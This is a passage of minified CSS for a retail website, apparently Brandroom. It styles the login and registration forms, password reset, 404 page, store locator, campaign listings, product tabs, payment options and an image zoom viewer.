center;margin-bottom:20px;color:#fff;box-sizing:border-box;padding-left:12%;font-size:14px;font-weight:300}#facebook_bemember strong{font-weight:500}#loginphoto{display:block;float:right}#Register_WorkingStatus{padding:5px;width:100%;border:1px solid #c6c6c6;line-height:25px;height:35px;font-family:Arial;box-sizing:border-box;font-size:12px}#Register_Sex{padding:10px 0;width:100%;border:1px solid #ccc;line-height:21px;height:45px;box-sizing:border-box;font-family:Roboto,sans-serif;font-size:16px;font-weight:400;color:#a7a7a7;text-indent:10px}#Register_BirthDay{padding:10px;width:100%;border:1px solid #ccc;line-height:25px;height:45px;box-sizing:border-box;font-family:BrixSansRegular,Trebuchet MS,sans-serif;font-size:13px;font-weight:400;color:#a7a7a7}#Register_BirthMonth{padding:10px 7px;width:100%;border:1px solid #ccc;line-height:25px;height:45px;box-sizing:border-box;font-family:BrixSansRegular,Trebuchet MS,sans-serif;font-size:13px;font-weight:400;color:#a7a7a7}#Register_BirthYear{padding:10px 20px;width:100%;border:1px solid #ccc;line-height:25px;height:45px;box-sizing:border-box;font-family:BrixSansRegular,Trebuchet MS,sans-serif;font-size:13px;font-weight:400;color:#a7a7a7}#logininside .ui-tabs-nav{display:block;float:left;width:100%;text-align:center;margin-top:20px}#logininside .ui-tabs-nav li{display:inline-block;float:left;text-align:center;outline:0}#logininside .ui-tabs-nav li a{color:#818181;font-size:18px;font-weight:300;line-height:normal;display:block;float:left;width:100%;box-sizing:border-box;background:#e5e5e5;padding:8px}#logininside .ui-state-active a{border-bottom:none!important;background:#fff}#logininside .ui-tabs-active a{display:block!important;color:#000!important;background:#fff!important}#sozlesmepopup{display:none;width:600px}.emptypassword{margin-bottom:30px!important;text-align:center;font-size:28px!important}.renewDv{display:block;float:left;width:50%;margin:5% 25%}.renewDv .uyelik-form-text{background-color:#fff;border:1px solid #c6c6c6;color:#000;font-size:12px;padding:5px;width:100%;display:block;float:left;height:35px;line-height:25px;box-sizing:border-box}.renewDv .uyelik-form-text#Email{text-transform:lowercase}.renewDv .uyelik-form-element{display:block;float:left;width:100%;margin-bottom:20px;position:relative}.renewDv .field-validation-error{left:0;top:-20px}.renewDv #Email-error{float:right!important}#captchaError{top:64%!important;text-align:right}.renewpassword{height:50px;color:#fff;font-size:18px;overflow:visible;cursor:pointer;white-space:nowrap;border:none;background-color:#212121;white-space:nowrap;width:50%;margin:0 25%;-webkit-appearance:none}.renewpasswordpage{display:block;float:left;width:100%;margin-bottom:70px!important}.renewpasswordpage p{display:block;float:left;width:100%;text-align:center;height:auto;font-size:14px;color:#212121;margin-bottom:20px;line-height:normal}.renewpasswordpage #logininside{display:block;float:left;width:100%!important;background:0 0;padding:0;margin:0;height:auto}#captchaError{display:none}.renewpasswordpage #loginleft .uyelik-form-element input{width:50%;float:none;margin:0 auto;clear:both}.renewpasswordpage #profilepagesin{background:0 0}.renewpasswordpage #loginleft{width:1060px;background:0 0}.renewpasswordpage #loginleft h2{background:url(https://stn-brandroom.mncdn.com/Content/img/forgot_password.png) no-repeat center top;padding-top:120px;text-align:center;color:#212121;font-size:24px;font-weight:400;margin-bottom:40px}.renewpasswordpage #loginleft .login-buttons{width:130px!important;margin:0 auto;float:none;padding-top:30px;clear:both;height:50px}.p404 #wrapin{float:none;margin:0 auto}.p404 .p404-bg{background:url(https://stn-brandroom.mncdn.com/Content/img/p404bg.jpg) #eaeaea no-repeat center center!important;min-height:865px;margin:0!important}.p404 #content{margin-top:0;display:flex;float:left;width:100%;height:865px;flex-direction:column;justify-content:center;align-items:center}.p404 #search{background:#fff;width:400px;height:50px}.p404 #search #frmSearch .search-area{height:50px}.p404 #search #frmSearch .search-button{height:50px}.p404 #search #frmSearch:before{display:none}.p404 #content .title{display:block;float:left;width:100%;text-align:center;font-size:16px;padding-bottom:50px;font-weight:700;text-transform:uppercase}.p404 #header{height:auto;text-align:center;display:block;float:left;background:0 0;width:100%;position:inherit}.p404 .header-left{margin-top:20px}.p404 .header-right{margin-top:20px}.p404 #header img{text-align:center}.p404 .cLeft404{display:block;float:left;width:50%;background:url(https://stn-brandroom.mncdn.com/Content/img/cloud.png) no-repeat center center;background-size:85%!important;min-height:250px;transition:all .2s ease}.p404 .cLeft404 a{display:block;width:35%;margin:0 auto 0 40%;background:url(https://stn-brandroom.mncdn.com/Content/img/airballon.png) no-repeat center center;background-size:100%!important;min-height:250px;font-size:0;cursor:default;transition:all .2s ease}.p404 .cRight404{display:block;float:right;width:45%}.p404 .cRight404 h1{display:block;float:left;width:100%;font-size:48px;color:#000;font-family:Courgette,cursive;line-height:normal;margin-top:40px}.p404 .cRight404 p{display:block;float:left;width:100%;line-height:normal;font-family:Roboto,Sans-Serif;font-size:17px;font-weight:300;margin-top:20px}.p404 .dualsection{border-top:none;border-bottom:1px solid #ddd;margin-top:50px}.p404 .dualsection .item h4{font-family:Roboto,Sans-Serif;font-weight:400;font-size:16px;font-weight:600}.p404 .dualsection .item ul li a{font-family:Roboto,Sans-Serif;font-weight:500;font-size:14px}.p404 #footer a{color:#000!important}.p404 #footernav .footernav_col{width:20%}.p404 #footernav .navcategory a{font-family:Roboto,Sans-Serif;font-weight:600;font-size:16px}.p404 #footernav .footernav_col .navcategory_inside li a{font-family:Roboto,Sans-Serif;font-weight:500;font-size:14px}.p404 .socialleft h6{color:#000;font-family:Roboto,Sans-Serif;font-weight:600;font-size:16px}.p404 .socialleft ul li a{font-family:Roboto,Sans-Serif;font-weight:500;font-size:14px;background-size:20px!important;height:24px}.p404 .socialleft ul li.facebook a{background:url(https://stn-brandroom.mncdn.com/Content/img/social_3-128.png) no-repeat left center}.p404 .socialleft ul li.twitter a{background:url(https://stn-brandroom.mncdn.com/Content/img/social_8-128.png) no-repeat left center}.p404 .socialleft ul li.instagram a{background:url(https://stn-brandroom.mncdn.com/Content/img/social_6-128.png) no-repeat left center}.p404 .socialleft ul li.pinterest a{background:url(https://stn-brandroom.mncdn.com/Content/img/pinterest-128.png) no-repeat left center}.p404 .socialleft ul li.gplus a{background:url(https://stn-brandroom.mncdn.com/Content/img/google-128.png) no-repeat left center}.p404 #footerbottom{margin-bottom:30px;border-top:1px solid #ddd}.p404 #footerbottom ul li{color:#000!important;font-family:Roboto,Sans-Serif;font-weight:300;font-size:14px}.p404 .back-to-page{display:block;float:left;width:100%;margin:20px 0;text-align:center}.p404 .back-to-page a{display:block;margin:0 auto;color:#000;font-weight:700;font-size:16px;width:190px;line-height:14px}.p404 .back-to-page a:before{content:'';background:url(https://stn-brandroom.mncdn.com/Content/img/icon-404-back.png);display:block;float:left;width:10px;height:13px}#main-map{width:100%;height:400px}.store-page{display:block;float:left;width:100%}.store-page h1{display:block;float:left;width:100%;margin:10px 0 10px;font-size:20px;line-height:normal;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-weight:700}.store-page h2{display:block;float:left;width:100%;margin:10px 0 5px;font-size:20px;line-height:normal;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-weight:700}.store-page p{float:left;width:100%;text-align:left}.citylist{display:block;float:left;width:100%;font-size:18px;font-weight:700;padding:0;margin-bottom:30px}#citylister{display:block;float:left;width:100%}#citylister li{display:block;float:left;width:100%}#citylister li ul{display:block;float:left;width:100%;margin-bottom:20px;border-bottom:1px solid #c2c2c2}#citylister li li{display:block!important;float:left;width:33.333%;padding:10px;box-sizing:border-box;height:120px;margin-bottom:20px}.strName{display:block;float:left;width:100%;font-size:16px;font-weight:700;margin-bottom:10px}.strAddress{display:block;float:left;width:100%;font-size:14px;margin-bottom:10px}.strPhone{display:block;float:left;width:100%;font-size:12px;font-weight:700}#storeList{float:left;width:100%}.emptyStoreList{display:none;float:left;width:280px;text-align:center}.emptyStoreList img{width:140px;margin:0 0 10px 0}.emptyStoreList p{text-align:center}.device .emptyStoreList{float:none!important;margin:0 auto}#storeList .emptyicon{margin:0 auto;padding-top:20px;display:block}#storeList .searched{text-align:center;font-family:Roboto;padding-top:20px}.Stores{width:100%;display:block;height:auto;float:left}.Stores h3{font-size:18px;display:block;float:left;width:100%;font-family:BrixSansBold,Trebuchet MS,sans-serif;line-height:40px;margin-bottom:20px}.storeListElementBox{width:32%;margin-right:2%;margin-bottom:30px;float:left;height:260px;background:#fff;box-sizing:border-box;padding:20px 20px 0 30px;border:1px solid #e3e3e3;position:relative}.storeListElementBox:nth-child(3n){margin-right:0}.storeListElementBox h4{font-size:16px;line-height:normal;color:#212121;display:block;float:left;width:100%;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.storeListElementBox h5{font-size:20px;line-height:normal;color:#212121;font-family:BrixSansLight,Trebuchet MS,sans-serif;display:block;float:left;width:100%;margin-bottom:20px;font-weight:600}.storeListElementBox p{display:block;float:left;width:100%;font-weight:400}.getShopCoordinate{display:block;font-size:14px;text-decoration:none!important;float:right;position:relative;color:#000}.getShopCoordinate:before{content:'';display:inline-block;background:url(https://stn-brandroom.mncdn.com/Content/img/shop-location-icon.png) no-repeat;width:15px;height:21px;position:absolute;left:-20px}.howcanIgo{position:absolute;display:block;right:20px;bottom:5px;color:#878787;padding:5px 0;font-size:12px}.howcanIgo:hover{text-decoration:underline;color:#96b967}.howcanIgoMagaza{display:inline-block;right:20px;bottom:5px;color:#878787!important;padding:5px 0;font-size:11px}.howcanIgoMagaza:hover{text-decoration:underline;color:#96b967}#regionselecter{display:none!important}#chooseCountry{display:block;float:left;width:100%;box-sizing:border-box}#chooseCountry .selecter{display:block;width:100%;box-sizing:border-box;float:left;margin-bottom:10px}#SearchStore,#chooseCountry .selecter select{display:block;float:left;width:100%;border:1px solid #ccc!important;padding:10px!important;height:45px!important;font-size:12px;line-height:25px;background:#fff;font-size:14px;color:#666}#keyword{width:85%;font-size:13.4px;box-sizing:border-box;height:35px;padding:0 10px;display:block;float:left;border:none}#keyword::-webkit-input-placeholder{color:#666}#keyword:-moz-placeholder{color:#666}#keyword::-moz-placeholder{color:#666}#keyword:-ms-input-placeholder{color:#666}#SearchStore{height:22px!important;width:60%}#SearchStoreButton{display:block;float:right;border:none;line-height:35px;background:url(https://stn-brandroom.mncdn.com/Content/img/shop-search-icon.png) no-repeat;color:#fff;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:300;cursor:pointer;-webkit-appearance:none;height:29px;text-indent:-9999px;width:15%}.selecter:first-child{padding-left:0!important}#listnav.shops li{float:left!important}.store-page .sidebar{display:block;float:left;width:25%;box-sizing:border-box;padding-right:10px}.store-page .right-content{display:block;float:left;width:75%;box-sizing:border-box;padding-left:10px;border-left:1px solid #e8e8e8;position:relative}.store-page .right-content .search{display:block;position:absolute;right:0;width:30%;border:1px solid #ccc!important;padding:5px 0}.store-page .shop-info-inside{display:block;float:left;width:100%;border-bottom:1px solid #cbcbcb;margin-bottom:5px;min-height:195px;height:195px}.store-page .shop-coord-inside{display:block;float:left;width:100%;margin:5px 0}.campaign-container h1{padding-left:20px;font-size:16px;margin:20px 0 10px 0;font-weight:600}.campaign-details{display:block;float:right;width:100%}.campaign-item{display:block;float:left;width:33.33333333333333%;padding:0 10px;box-sizing:border-box;height:auto;margin-bottom:30px;margin-top:10px}.campaign-item .campaign-inside{float:left;width:100%;box-sizing:border-box;border:1px solid #c8c8c8;padding:2px}.campaign-item .campaign-banner{display:block;float:left;width:100%;margin-bottom:0}.campaign-item .campaign-banner img{width:100%}.campaign-item .campaign-title{display:block;width:100%;height:auto;box-sizing:border-box;float:left;line-height:25px;padding:0 15px}.campaign-item .campaign-title h2{display:block;float:left;width:100%;font-size:25px;vertical-align:middle;font-weight:600;text-align:center;border-bottom:1px solid #c8c8c8;line-height:50px}.campaign-item .campaign-title p{color:#4e4e4e;font-size:14px;float:left;margin-top:6px}.campaign-item .campaign-explanation{display:block;float:left;width:100%;font-size:13px}.campaign-item .campaign-explanation p{display:block;float:left;width:100%;margin-bottom:0!important}.campaign-item .campaign-button{float:left;width:100%;box-sizing:border-box;margin-bottom:15px;margin-top:20px}.campaign-item .campaign-button .look-btn{float:none;height:33px;width:30%;line-height:35px;margin:0 auto;display:block;text-align:left;padding-left:16px;background:#3a3a3a;color:#fff;position:relative}.campaign-item .campaign-button .look-btn:after{content:'';background:#000 url('https://stn-brandroom.mncdn.com/Content/img/campaign_detail_icon.png') no-repeat center center;width:33px;height:33px;position:absolute;right:0;top:0}.campaign-detail-container{width:1000px;margin:0 auto;display:block}.campaign-detail{display:block;width:100%;float:left;border:1px solid #bdbdbd;margin-top:30px}.campaign-detail .detail-left{float:left;width:38.7%;box-sizing:border-box;padding:10px}.campaign-detail .detail-left .detail-btn{width:100%;float:left;font-weight:600;text-align:center;border:1px solid #000;color:#000;padding:5px 0;margin-top:10px}.campaign-detail .detail-right{float:left;width:61.3%;box-sizing:border-box;padding:10px}.campaign-detail .detail-right h1{font-size:35px;font-weight:600;float:left;display:block;line-height:100%;width:100%;padding-top:20px}.campaign-detail .detail-right p{color:#4e4e4e;font-size:18px;display:block;float:left;padding-top:10px;line-height:28px}.campaign-detail .detail-right .social{border:1px solid #000;float:left;width:100%;margin-top:15px;font-size:16px;line-height:28px;padding:5px 0 5px 10px;box-sizing:border-box;font-weight:700}.campaign-detail .detail-right .social a{float:right;width:30px;height:30px;padding-right:5px}.campaign-detail .detail-right .social .whatsapp{background:url('https://stn-brandroom.mncdn.com/Content/img/whatsapp_icon.png') no-repeat center center}.campaign-detail .detail-right .social .facebook{background:url('https://stn-brandroom.mncdn.com/Content/img/face_icon.png') no-repeat center center}.campaign-detail .detail-right .social .twitter{background:url('https://stn-brandroom.mncdn.com/Content/img/twitter_icon.png') no-repeat center center}.campaign-detail .detail-right .social .skype{background:url('https://stn-brandroom.mncdn.com/Content/img/skype_icon.png') no-repeat center center;margin-right:3px}.campaign{display:block;float:left;width:100%;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #d7d7d7}.campaign .image{display:block;float:left;width:40%;padding-right:20px;box-sizing:border-box}.campaign .image img{display:block;width:100%;margin-bottom:10px}.campaign .image a{display:block;line-height:38px;height:40px;font-size:15px;color:#fff;padding-left:15px;border:1px solid;font-family:mc_regular,Trebuchet MS,sans-serif;width:100%;box-sizing:border-box;text-align:center;background:#daa628;border-radius:15px;border-top-right-radius:0;border-bottom-left-radius:0}.campaign>a.btn{display:block;line-height:38px;height:40px;font-size:15px;color:#fff;padding:0;border:1px solid;font-family:mc_regular,Trebuchet MS,sans-serif;width:100%;box-sizing:border-box;text-align:center;background:#daa628;border-radius:15px;border-top-right-radius:0;border-bottom-left-radius:0;width:100%;float:left}.campaign .text{display:block;float:left;width:60%}.campaign .text .title{color:#daa628!important;font-size:16px!important;font-weight:700!important}.campaign-bank-table{width:100%}.campaign-bank-table tbody{width:100%}.campaign-bank-table tbody tr{width:25%;display:block;float:left;border:1px solid #333;border-bottom:none;border-left:none;border-right:none;box-sizing:border-box}.campaign-bank-table tbody tr:last-child{border-right:1px solid #333}.campaign-bank-table tbody tr td{display:block;width:100%;padding:3px;box-sizing:border-box;border-bottom:1px solid #333;border-left:1px solid #333;font-size:11px;height:35px}a.image{display:block;float:left;width:100%;margin-bottom:30px}a.image img{display:block;width:100%}.return-notification span{box-sizing:border-box}.anket-btn{width:100%;float:left;position:fixed;bottom:0;padding:19px}.anket-btn a{color:#fff;padding:12px 17px 12px 40px;text-align:center;font-size:14px;line-height:14px;background:#000;border:1px solid #d6d6d6;box-sizing:border-box;right:0;bottom:0;position:fixed;width:190px;text-align:left}.anket-btn a span{text-decoration:underline;text-align:left;width:100%}.anket-btn .closeanketbtn{content:'x';font-size:11px;color:#d8d8d8;padding:5px 8px!important;margin-bottom:14px!important;background:0 0;border:none;font-weight:700;bottom:18px;right:-165px}.anket-btn .anket-link:before{content:'';background:url(/Content/img/anketicon.png) center center no-repeat;width:32px;height:32px;position:absolute;background-size:27px;left:6px;top:7px}.searchin_pages-detail .c-accordion .accordion-wrap{max-width:100%}.c-accordion .accordion-wrap{height:100%;width:100%;box-sizing:border-box;overflow-y:auto;margin-top:10px;max-width:710px;margin:0 auto}.c-accordion .accordion-wrap a{height:100%;width:100%;float:left;box-sizing:border-box;overflow-y:auto}.c-accordion .accordion-wrap .single-link{border-bottom:1px solid #d5d5d5;overflow:hidden!important;position:relative;font-weight:500;float:left;line-height:80px;font-size:14px;cursor:pointer;padding:0 10px 0 50px;box-sizing:border-box;text-transform:uppercase;color:#000;width:100%;display:block;font-family:orgon-medium}.c-accordion .accordion-wrap .single-link.red{background:#c71432;color:#fff}.c-accordion .accordion-wrap .single-link:after{content:'';position:absolute;color:#8c8c8c;right:15px;width:16px;height:16px;top:24px;background:url(https://stn-brandroom.mncdn.com/Content/../img/icon_accordion_up.png) no-repeat center left}.c-accordion .accordion-item{display:block;float:left;width:100%;margin:0;border:1px solid #000;position:relative;box-sizing:border-box}.c-accordion .accordion-item:last-child{border-bottom:1px solid #000}.c-accordion .accordion-item.active{margin:10px 0;border-color:red}.c-accordion .accordion-item .accordion-header{display:block;float:left;width:100%;line-height:40px;font-size:14px;color:#000;cursor:pointer;padding:0 10px;box-sizing:border-box}.c-accordion .accordion-item .accordion-header a{font-size:20px;width:100%;margin:10px 0;box-sizing:border-box;display:block;position:relative;color:#000;font-family:Oswald;transition:all .2s linear;padding-left:12px!important;padding-right:30px;position:relative;display:flex;align-items:center}.c-accordion .accordion-item .accordion-header a:before{position:absolute;content:"";width:20px;height:2px;background:#000;display:block;float:left;right:0}.c-accordion .accordion-item .accordion-header a:after{position:absolute;content:"";width:2px;height:20px;background:#000;display:block;float:left;right:9px;transition:.4s}.c-accordion .accordion-item.active .accordion-header a:after{transform:rotate(90deg);transition:.4s}.c-accordion .accordion-item .accordion-content{display:none;float:left;width:100%;padding:22px;box-sizing:border-box;margin-top:-30px}.c-accordion .openaccordion .accordion-content{display:block}.left-poncik{position:absolute;left:10px;top:175px;-webkit-animation:anim 10s ease infinite}.right-poncik{position:absolute;right:10px;top:175px}.sticky .left-poncik{top:40px}.sticky .right-poncik{top:40px}@-webkit-keyframes anim{0%{-webkit-transform:rotate(5deg)}0%{margin-left:-20px}10%{-webkit-transform:rotate(-5deg)}10%{margin-left:20px}20%{-webkit-transform:rotate(5deg)}20%{margin-left:-20px}30%{-webkit-transform:rotate(-5deg)}30%{margin-left:20px}40%{-webkit-transform:rotate(5deg)}40%{margin-left:-20px}50%{-webkit-transform:rotate(-5deg)}50%{margin-left:20px}60%{-webkit-transform:rotate(5deg)}60%{margin-left:-20px}70%{-webkit-transform:rotate(-5deg)}70%{margin-left:20px}80%{-webkit-transform:rotate(5deg)}80%{margin-left:-20px}90%{-webkit-transform:rotate(-5deg)}90%{margin-left:20px}100%{-webkit-transform:rotate(5deg)}100%{margin-left:-20px}}.poncik.rotate1{margin-top:-570px;position:absolute;transform:rotate(5deg);margin-left:-20px;transition:all 2.4s ease}.poncik.rotate2{margin-top:-570px;position:absolute;transform:rotate(-5deg);margin-left:20px;transition:all 2.4s ease}.b-item-row.checked>.gift-error p{display:block!important}.b-item-right.checked>.gift-error p{display:block!important}.b-item-right .gift-error{bottom:-14px;z-index:999;width:100%;text-align:center}.searchbtn-close{display:none}.p-combine{width:100%;float:left}.p-combine #mainlastvisited{width:100%;float:left}.p-combine .lastvisitproductfull{background:#fff;padding:5px 0;overflow:hidden}.p-combine .lastvisitproductfull .owl-item,.p-combine .lastvisitproductfull .owl-stage,.p-combine .lastvisitproductfull .owl-stage-outer{float:left}.p-combine .lastvisitproductfull .owl-nav{position:absolute;top:calc(50% - 15px);left:0;width:100%}.p-combine .lastvisitproductfull .owl-nav.disabled{display:none}.p-combine .lastvisitproductfull .owl-nav .owl-next,.p-combine .lastvisitproductfull .owl-nav .owl-prev{display:block;background:0 0;cursor:pointer;position:absolute;top:50%;z-index:3;padding:15px;transform:rotate(45deg);border:0;outline:0}.p-combine .lastvisitproductfull .owl-nav .owl-prev{left:7px}.p-combine .lastvisitproductfull .owl-nav .owl-next{right:7px}.p-combine .lastvisitproductfull .owl-nav .owl-next span,.p-combine .lastvisitproductfull .owl-nav .owl-prev span{border-color:grey;width:18px;height:18px;text-indent:-9999em;overflow:hidden;display:block}.p-combine .lastvisitproductfull .owl-nav .owl-prev span{border-bottom:2px solid;border-left:2px solid}.p-combine .lastvisitproductfull .owl-nav .owl-next span{border-top:2px solid;border-right:2px solid}.p-combine .lastvisitproductfull .owl-dots{display:none}.p-combine .lastvisititem{width:auto;width:100%}.p-combine .lastvisited_name{padding-bottom:3px;height:27px;margin:10px 0;font-size:inherit!important;line-height:14px;width:100%;overflow:hidden;color:inherit!important;text-decoration:inherit!important;font-weight:inherit!important;font-style:inherit!important;text-decoration-line:inherit!important;font-family:inherit!important}.p-combine .price-area{font-size:14px;text-align:left;color:#bababa}.p-combine .lastnewprice,.p-combine .lastoldprice{float:left;width:100%}.p-combine .lastoldprice{color:grey!important;text-align:center!important;font-size:15px!important;text-decoration-line:line-through}.p-combine .lastnewprice{font-weight:400!important;color:#000!important;text-align:center!important;font-size:18px!important}.p-combine .lastvisitproductfull li p.lastvisited_name span{display:block;float:left;width:100%;font-weight:400;margin-bottom:5px;font-family:BrixSansMedium,Trebuchet MS,sans-serif;text-align:center;font-size:12px;word-wrap:normal;white-space:nowrap;line-height:normal;overflow:hidden;text-overflow:ellipsis;-webkit-locale:"en";text-transform:uppercase}#quicklookinside_left .item img{width:100%;float:left;height:100%}.color_options .color_options_list img{width:100%!important;float:left;height:100%!important}.popRight #zoom-0{width:100%!important;height:100%!important}.zbzLeft img{width:100%!important;height:100%!important}.pin img{width:100%!important;height:100%!important}.product-features{float:left;width:100%;padding-bottom:30px}.details-right #tab2,.details-right #tab3{margin-bottom:12px;overflow:auto;padding-right:20px;box-sizing:border-box}.details-right #tab2:not(.show),.details-right #tab3:not(.show){overflow:hidden;max-height:110px}.details-right .show-all{font-weight:700;cursor:pointer}.details-right #tab2 a,.details-right #tab3 a{color:#000;text-decoration:underline}.details-right #tab2::-webkit-scrollbar,.details-right #tab3::-webkit-scrollbar{width:3px;background:#e2e2e2}.details-right #tab2::-webkit-scrollbar-track,.details-right #tab3::-webkit-scrollbar-track{display:none}.details-right #tab2::-webkit-scrollbar-thumb,.details-right #tab3::-webkit-scrollbar-thumb{background:#000}.details-right #tab3 .jspCorner{margin:0 -3px 0 0}.details-right #tab3 .jspArrowUp.jspDisabled{cursor:default}.details-right #tab3 .jspArrowDown.jspDisabled{cursor:default}.details-right #tab3 .jspVerticalBar .jspArrow{height:24px;width:11px!important;display:none}.details-right #tab3 .jspDragTop{width:400%;height:101%;background:0 0;position:relative;left:-10px}.details-right #tab3 .jspDragBottom{display:block;float:left;height:0;position:relative;top:100%;width:0;margin-top:0!important}.details-right #tab3 .jspContainer{overflow:hidden;position:relative;width:100%}.details-right #tab3 .jspPane{position:absolute;max-width:595px;line-height:22px;word-break:break-all}.details-right #tab3 .jspPane p a{color:#000;text-decoration:underline}.details-right #tab3 .jspVerticalBar{position:absolute;top:0;right:5px;width:1px;height:100%;background:#e7e7e7}.details-right #tab3 .jspHorizontalBar{display:none;position:absolute;bottom:0;left:0;width:100%;height:16px;background:red}.details-right #tab3 .jspVerticalBar *,.jspHorizontalBar *{margin:0;padding:0}.details-right #tab3 .jspCap{display:none}.details-right #tab3 .jspHorizontalBar .jspCap{float:left}.details-right #tab3 .jspTrack{background:#e3e3e3;position:relative;width:100%}.details-right #tab3 .jspDrag{cursor:pointer;background:#000;position:relative;top:0;left:-5px;cursor:pointer;width:11px;z-index:9999}#basketscroll .jspHorizontalBar .jspDrag,.details-right #tab3 .jspHorizontalBar .jspTrack{float:left;height:auto}.details-right #tab3 .jspArrow{background:#fff;text-indent:-20000px;display:block;cursor:pointer}.details-right #tab3 .jspArrow.jspDisabled{cursor:default;background:#80808d}.details-right #tab3 .jspVerticalBar .jspArrow{height:0}.details-right #tab3 .jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.details-right #tab3 .jspVerticalBar .jspArrow:focus{outline:0}.details-right #tab3 .jspCorner{background:#eeeef4;float:left;height:100%}.details-right #tab1{height:290px!important;margin-bottom:12px}.details-right #tab1 .jspCorner{margin:0 -3px 0 0}.details-right #tab1 .jspArrowUp.jspDisabled{cursor:default}.details-right #tab1 .jspArrowDown.jspDisabled{cursor:default}.details-right #tab1 .jspVerticalBar .jspArrow{height:24px;width:11px!important;display:none}.details-right #tab1 .jspDragTop{width:400%;height:101%;background:0 0;position:relative;left:-10px}.details-right #tab1 .jspDragBottom{display:block;float:left;height:0;position:relative;top:100%;width:0;margin-top:0!important}.details-right #tab1 .jspContainer{overflow:hidden;position:relative;width:100%}.details-right #tab1 .jspPane{position:absolute;max-width:380px}.details-right #tab1 .jspVerticalBar{position:absolute;top:0;right:29px;width:1px;height:100%;background:#e7e7e7}.details-right #tab1 .jspHorizontalBar{display:none;position:absolute;bottom:0;left:0;width:100%;height:16px;background:red}.details-right #tab1 .jspVerticalBar *,.jspHorizontalBar *{margin:0;padding:0}.details-right #tab1 .jspCap{display:none}.details-right #tab1 .jspHorizontalBar .jspCap{float:left}.details-right #tab1 .jspTrack{background:#e3e3e3;position:relative;width:100%}.details-right #tab1 .jspDrag{cursor:pointer;background:#000;position:relative;top:0;left:-5px;cursor:pointer;width:11px;z-index:9999}#basketscroll .jspHorizontalBar .jspDrag,.details-right #tab1 .jspHorizontalBar .jspTrack{float:left;height:auto}.details-right #tab1 .jspArrow{background:#fff;text-indent:-20000px;display:block;cursor:pointer}.details-right #tab1 .jspArrow.jspDisabled{cursor:default;background:#80808d}.details-right #tab1 .jspVerticalBar .jspArrow{height:0}.details-right #tab1 .jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.details-right #tab1 .jspVerticalBar .jspArrow:focus{outline:0}.details-right #tab1 .jspCorner{background:#eeeef4;float:left;height:100%}#bkmcontent{display:none;float:left;width:100%;height:350px;padding:12px;box-sizing:border-box}#garantipaycontent{display:none;float:left;width:100%;height:350px;padding:12px;box-sizing:border-box}#garantipaycontent p.graytotall{font-weight:700;font-size:24px}#compaycontent{display:none;float:left;width:100%;height:350px;padding:12px;box-sizing:border-box}#havalecontent{display:none;float:left;width:90%;height:352px;border-radius:10px;padding:24px;box-sizing:border-box}#ykbqrcontent{float:left;width:100%;padding:12px;box-sizing:border-box}#ykbqrcontent .graytotall{font-weight:700;font-size:24px}.pay-types #point{float:left;margin:20px 0 10px;width:240px;clear:both;border-radius:6px;padding:0 0 10px 0}.pay-types #point .using-point{color:#fff;background:#535353;text-align:center;padding:10px;box-sizing:border-box;font-size:16px;border-radius:6px}.pay-types #point .using-point strong{clear:both;display:block;margin:5px 0 0;font-size:20px}.pay-types #point .redeem{margin:0 0 10px 0;text-align:center}.pay-types #point .redeem p{clear:both;margin:10px 0;text-align:left;padding:10px;display:block;font-size:14px}.pay-types #point .redeem input#UsePoint{height:38px;border:1px solid #e8e8e8;display:inline-block;width:150px;text-indent:10px}.pay-types #point .redeem input#point-button{border:1px solid #000;outline:0;background:#000;color:#fff;padding:10px;font-size:12px;height:40px;box-sizing:border-box}.pay-types #point .point-note{text-align:left;padding:0 10px;float:left;margin:0;font-size:12px}.pay-types #point .redeem .inputs{margin:0 auto 10px;clear:both;text-align:center}#p-zoom-area{display:none;position:fixed;width:100%;height:100%;background:#fff;top:0;left:0;z-index:9999999}.zoom-header{height:50px;position:fixed;z-index:1;background:0 0;top:0;left:0;width:100%;box-sizing:border-box;z-index:99999}.zoom-header h2{font-size:17px;float:left;line-height:50px;padding-left:10px;color:#000;width:calc(100% - 150px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;box-sizing:border-box;font-family:AdineuePro-Black,Arial,Helvetica,Verdana,sans-serif;text-transform:uppercase}.zoom-header p{font-size:17px;float:left;line-height:50px;padding-left:10px;font-weight:500;color:#000;width:100px;box-sizing:border-box;font-family:Adihaus-Bold,Arial,Helvetica,Verdana,sans-serif}.zoom-header .zoom-close{display:block;width:16px;height:16px;background:url(https://stn-brandroom.mncdn.com/Content/img/search-close-icon.png) no-repeat center center;font-size:0;float:right;margin:12px 12px}.zoom-body{position:relative;width:100%;left:0;z-index:9999;box-sizing:border-box;height:100%}.zoom-body .zoom-parent{margin:0 auto;width:100%;text-align:center;float:left;height:auto}.zoom-slider ul{float:left;width:100%!important;text-align:center;transform:inherit!important}.zoom-slider li{width:10px!important;height:10px!important;float:none!important;background:#d6d6d6;border-radius:50%;display:inline-block;vertical-align:top;z-index:9999999}.zoom-slider li a{width:100%;float:left;position:relative;z-index:999999999}.zoom-slider li:last-child{margin-right:0}.zoom-slider img{width:100%;border:1px solid #d5d5d5;box-sizing:border-box;background:#000;height:10px;visibility:hidden}.zoom-slider .active-zoom{background:#777}#p-zoom-area .bx-viewport{display:block;margin-top:-40px;text-align:left;position:absolute}#p-zoom-area .bx-controls-direction a{display:block;float:left;width:22px;height:42px;font-size:0;position:absolute;top:calc(50% - 21px);transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;z-index:999}#p-zoom-area .bx-controls-direction a.bx-prev{background:url(https://stn-brandroom.mncdn.com/Content/img/lefticon.png) no-repeat center center;left:0}#p-zoom-area .bx-controls-direction a.bx-next{background:url(https://stn-brandroom.mncdn.com/Content/img/righticon.png) no-repeat center center;right:0}.zoom-footer .buttons{display:none!important}.buttons .zoom-in:before{content:'\e622';font-family:icomoon;font-size:17px;border-radius:40px;width:40px;height:40px;position:absolute;top:0;left:0;line-height:36px;background:#b9b9b9;border:2px solid #f3f3f3;box-sizing:border-box;color:#000;cursor:pointer}.buttons .zoom-in{border:none;width:40px;height:40px;font-size:0;background:0 0;position:relative}.buttons 